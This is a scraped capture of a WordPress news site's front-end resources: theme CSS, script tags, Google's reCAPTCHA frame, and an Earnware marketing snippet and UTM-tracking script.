    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rebootdaily.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G8LMZS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bd7dd76418f481496ee2052dd37d0c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zlBcgH1Gsh2yZJxyr9z8BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001990605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://api.earnware.com/production/user/e2a163d31aa5b987b80debf5d3683e00/snippet/ffa2447e6c974e8fafdf70fa26a5a17d/snippet.js
body_size: 55722
content:
(function(){let snippetJson={"footer":"[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]","name":"Combined Snippet","userId":"e2a163d31aa5b987b80debf5d3683e00","head":"PHNjcmlwdD48L3NjcmlwdD4=","body":"IA==","snippetId":"ffa2447e6c974e8fafdf70fa26a5a17d","processors":["GetSnippetFilter","BuildSnippetJsFilter"],"logLevel":"error"};if(typeof snippetJson.head!=='undefined'){let hc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.head),earnware_template_params));document.getElementsByTagName('head')[0].appendChild(hc)}if(typeof snippetJson.footer!=='undefined'){let fc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.footer),earnware_template_params));document.getElementsByTagName('body')[0].appendChild(fc)}if(typeof snippetJson.body!=='undefined'){let bc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.body),earnware_template_params));let s=document.currentScript;s.parentNode.insertBefore(bc,s.nextElementSibling);}function mergeParams(content,params){if(!params)return content;let control=content.slice();let re=new RegExp(/\[([\w-]*)\s*(,)?\s*([\w\s-]*)\]/,'gm');let result;while((result=re.exec(control))!==null){let v=params[result[1]]||result[0];if(!params[result[1]] && result[2]!==undefined){v=result[3];}content=content.replace(result[0],v);}return content;}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72
body_size: -139
content:
var tracked_parameters = [];

if (earnware_tracking.track_utm_campaign === '1')
	tracked_parameters.push('utm_campaign');

if (earnware_tracking.track_utm_content === '1')
	tracked_parameters.push('utm_content');

if (earnware_tracking.track_utm_medium === '1')
	tracked_parameters.push('utm_medium');

if (earnware_tracking.track_utm_placement === '1')
	tracked_parameters.push('utm_placement');

if (earnware_tracking.track_utm_term === '1')
	tracked_parameters.push('utm_term');

if (earnware_tracking.track_utm_source === '1')
	tracked_parameters.push('utm_source');	

if (earnware_tracking.track_utm_custom) {
	let custom_parameters = earnware_tracking.track_utm_custom.split('\n');
	
	if (Array.isArray(custom_parameters))
		custom_parameters.forEach(c => tracked_parameters.push(c));
}

if (earnware_json_tracking) {
	Object.keys(earnware_json_tracking).forEach(key => {
		if (earnware_json_tracking.hasOwnProperty(key)) {
			EW.setItem(key.toLowerCase(), earnware_json_tracking[key]);
		}
	});
}

EW.track(tracked_parameters);